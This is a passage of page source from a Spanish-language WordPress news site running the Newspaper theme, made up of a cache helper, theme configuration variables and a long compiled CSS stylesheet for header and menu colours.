                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ac8e178eef";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
